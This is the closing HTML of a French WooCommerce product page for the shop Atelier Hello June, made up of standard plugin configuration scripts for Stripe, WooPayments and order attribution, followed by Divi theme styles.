var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://atelierhellojune.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.3.6" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Carte de paiement","key":"pk_live_51K2CS0ArYNdw28gjyvT5gwMnKGVuY6IdHSDKSbyge7sITYoSMC8Zmk1hNjxWBBoe1kwQhYX6eSZ8o27PoH0ngs6z002Qi1PQB3","i18n_terms":"Veuillez d\u2019abord accepter les conditions d\u2019utilisation","i18n_required_fields":"Veuillez remplir les champs obligatoires d\u2019abord","updateFailedOrderNonce":"1e83496a8e","updatePaymentIntentNonce":"42dce33cbe","orderId":"0","checkout_url":"/?wc-ajax=checkout","stripe_locale":"fr","no_prepaid_card_msg":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes pr\u00e9pay\u00e9es pour le moment. Votre carte de paiement n\u2019a pas \u00e9t\u00e9 d\u00e9bit\u00e9e. Veuillez essayer avec un autre mode de paiement.","no_sepa_owner_msg":"Veuillez saisir votre nom de compte IBAN.","no_sepa_iban_msg":"Veuillez saisir votre num\u00e9ro de compte IBAN.","payment_intent_error":"Nous n\u2019avons pas pu initier le paiement. Veuillez r\u00e9essayer.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https://atelierhellojune.com/validation-de-commande/order-received/?utm_nooverride=1","ajaxurl":"/?wc-ajax=%%endpoint%%","stripe_nonce":"ba31710411","statement_descriptor":"Atelier Hello June","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"FR","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Le nom de famille et le pr\u00e9nom sont requis.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"86f36b035c","create_payment_intent_nonce":"6791665285","cpf_cnpj_required_msg":"CPF/CNPJ est un champ obligatoire","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
//# sourceURL=woocommerce_stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=9.4.1" id="woocommerce_stripe-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.5" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1PisPB2EaIlbEmUu%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fatelierhellojune.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22dc8a0f08b8%22%2C%22initWooPayNonce%22%3A%22c709732885%22%2C%22saveUPEAppearanceNonce%22%3A%22e9e9f825e8%22%2C%22genericErrorMessage%22%3A%22Un%20probl%5Cu00e8me%20est%20survenu%20lors%20du%20traitement%20du%20paiement.%20Veuillez%20consulter%20votre%20bo%5Cu00eete%20de%20r%5Cu00e9ception%20et%20rafra%5Cu00eechir%20la%20page%20pour%20r%5Cu00e9essayer.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_NZEL8%24U5juYo2ohilGJWSB.sPq1K._t_89ce6397064cd4027c766589240e95%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22fr%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2268c9bc8b66%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.2.0%22%2C%22woopaySignatureNonce%22%3A%227c9334fe56%22%2C%22woopaySessionNonce%22%3A%2212bc08b381%22%2C%22woopayMerchantId%22%3A223525380%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fatelierhellojune.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A223525380%2C%22data%22%3A%7B%22session%22%3A%22Bf%5C%2FoN8sxGWSt4iPTKOrEvXfaPCB%2B79ji6%5C%2FYHdD9tqaKWsUeYioYyFBzCcslCOd9tjlnExuxqvKavgvNxnMgGBbbXOCPTpPJtI3WsSYviDX3TnWyCN6kU%5C%2FWMSDLvKYRWZkpzdYsG3zZW8K84ocJn%2BTnFVtw6qMVkALEvlejos6nDIXNw16dSNQQnv%5C%2FoNNLEfVV97EUxN6M6QrB%5C%2FpRyEiaRVLX4k%5C%[base64]%2BSLxEmfTdfPaeqXdbF066i5HxkqeaQEsLzAewNpWKWFz13yNx41AlOplAWMo5V%2BNSB1cYy%5C%2FNBybo2qoupmFBkWWJxBfJ2b78z6d5ySmNcbOri9HVu65nd4tg2UuJGG%5C%2F%2BjfZ0GuWapVeoFntfCNqLCq4rzoOCewcjSIc%5C%2FlQvU7w%3D%3D%22%2C%22iv%22%3A%22%2B3hjvVdaZlyvVc%2BySqK5dQ%3D%3D%22%2C%22hash%22%3A%22YjFhMWNlMzVmMzlkMTA0N2NjYmVhMDAzODlhMzQzZGM2NzNkOTM0ZjE4MjFlOTBlOGI3M2ZjYjdiN2MwNzczOA%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22HELLO%20JUNE%20ING.SALOMON%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fatelierhellojune.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Carte%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fatelierhellojune.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fatelierhellojune.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Utilisez%20une%20carte%20de%20test%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Cliquer%20pour%20copier%20le%20num%5Cu00e9ro%20de%20test%20dans%20le%20presse-papiers%5C%22%20title%3D%5C%22Copier%20dans%20le%20presse-papiers%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200025%200000%200003%3C%5C%2Fbutton%3E%20ou%20consultez%20notre%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Eguide%20de%20test%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22FR%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fatelierhellojune.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://atelierhellojune.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.2.0" id="wcpay-frontend-tracks-js"></script>
<style id="et-builder-module-design-tb-571-tb-40-2857-cached-inline-styles">@font-face{font-family:"Caviar dreams";font-display:swap;src:url("https://atelierhellojune.com/wp-content/uploads/et-fonts/CaviarDreams-1.ttf") format("truetype")}.et_pb_section_0_tb_body.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:rgba(244,169,134,0.32)!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-message a,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info a,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error li{font-weight:700!important}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{background-color:RGBA(0,0,0,0)!important}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0em!important;margin-right:0em!important;margin-bottom:0em!important;margin-left:0em!important}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward{color:#939393!important;border-radius:54px;font-weight:700!important}.et_pb_section_1_tb_body.et_pb_section{margin-top:47px}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_wc_title_0_tb_body h1,.et_pb_wc_title_0_tb_body h2,.et_pb_wc_title_0_tb_body h3,.et_pb_wc_title_0_tb_body h4,.et_pb_wc_title_0_tb_body h5,.et_pb_wc_title_0_tb_body h6{font-family:'Sacramento',handwriting;font-size:45px;color:#6773AF!important;text-align:center}.et_pb_wc_price_0_tb_body .price{font-weight:700;font-size:20px!important;color:#6773AF!important}.et_pb_wc_description_0_tb_body.et_pb_wc_description,.et_pb_wc_add_to_cart_0_tb_body input,.et_pb_wc_add_to_cart_0_tb_body select,.et_pb_wc_add_to_cart_0_tb_body .quantity input.qty,.et_pb_wc_add_to_cart_0_tb_body .input::placeholder,.et_pb_wc_add_to_cart_0_tb_body input:focus,.et_pb_wc_add_to_cart_0_tb_body .quantity input.qty:focus{color:#6773AF!important}.et_pb_wc_description_0_tb_body{min-height:250px;padding-top:17px!important;margin-top:-30px!important}.et_pb_wc_add_to_cart_0_tb_body label{font-weight:600;color:#6773AF!important;text-align:center}.et_pb_wc_add_to_cart_0_tb_body input,.et_pb_wc_add_to_cart_0_tb_body .quantity input.qty{font-size:23px!important;text-align:center!important;border-radius:0px 0px 0px 0px;overflow:hidden;border-width:1px!important;border-color:#6773AF!important;background-color:#6773AF!important}.et_pb_wc_add_to_cart_0_tb_body select{font-size:15px!important}.et_pb_wc_add_to_cart_0_tb_body{background-color:RGBA(255,255,255,0);border-color:#729BA8}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button{color:#6773AF!important;border-width:2px!important;border-color:#6773AF;border-radius:7px;font-size:16px;font-weight:600!important;background-color:#FCFCFC!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:after{color:#6773AF;line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:FontAwesome!important;font-weight:900!important}.et_pb_wc_add_to_cart_0_tb_body input:focus,.et_pb_wc_add_to_cart_0_tb_body select:focus,.et_pb_wc_add_to_cart_0_tb_body .quantity input.qty:focus{background-color:#6773AF!important}.et_pb_wc_add_to_cart_0_tb_body .input::-webkit-input-placeholder{color:#6773AF!important}.et_pb_wc_add_to_cart_0_tb_body .input::-moz-placeholder{color:#6773AF!important}.et_pb_wc_add_to_cart_0_tb_body .input::-ms-input-placeholder{color:#6773AF!important}.et_pb_wc_add_to_cart_0_tb_body input:focus::-webkit-input-placeholder{color:#6773AF!important}.et_pb_wc_add_to_cart_0_tb_body input:focus::-moz-placeholder{color:#6773AF!important}.et_pb_wc_add_to_cart_0_tb_body input:focus:-ms-input-placeholder{color:#6773AF!important}.et_pb_wc_add_to_cart_0_tb_body textarea:focus::-webkit-input-placeholder{color:#6773AF!important}.et_pb_wc_add_to_cart_0_tb_body textarea:focus::-moz-placeholder{color:#6773AF!important}.et_pb_wc_add_to_cart_0_tb_body textarea:focus:-ms-input-placeholder{color:#6773AF!important}.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select{background-color:#FCFCFC}.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select:focus{background-color:#FFFFFF}.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select,.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select::placeholder,.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select option:focus,.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select+label,.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select:focus,.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select+label:focus{color:#729BA8!important}.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select::-webkit-input-placeholder{color:#729BA8!important}.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select::-moz-placeholder{color:#729BA8!important}.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select::-ms-input-placeholder{color:#729BA8!important}.et_pb_wc_add_to_cart_0_tb_body form.cart .variations td.value span:after{margin-top:calc(3px - 0px);right:calc(10px - 0px)}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:FontAwesome!important;font-weight:900!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:before{display:none}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:FontAwesome!important;font-weight:900!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:before{display:none}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Caviar dreams";font-display:swap;src:url("https://atelierhellojune.com/wp-content/uploads/et-fonts/CaviarDreams-1.ttf") format("truetype")}.et_pb_section_0_tb_footer.et_pb_section{background-color:#FCFCFC!important}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text{color:#6773AF!important}.et_pb_text_0_tb_footer{font-family:'Quicksand',Helvetica,Arial,Lucida,sans-serif;font-size:16px;padding-bottom:12px!important}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer{font-family:'Quicksand',Helvetica,Arial,Lucida,sans-serif;font-size:16px}.et_pb_text_2_tb_footer h1{font-family:'Caviar dreams',Helvetica,Arial,Lucida,sans-serif}.et_pb_section_1_tb_footer.et_pb_section{margin-bottom:-133px;background-color:#FCFCFC!important}.et_pb_text_3_tb_footer{font-family:'Quicksand',Helvetica,Arial,Lucida,sans-serif;padding-bottom:10px!important}.et_pb_text_3_tb_footer.et_pb_text a{color:#729ba8!important}</style>	
</body>
</html><!-- WP Fastest Cache file was created in 1.947 seconds, on 12/07/2025 @ 13h24 -->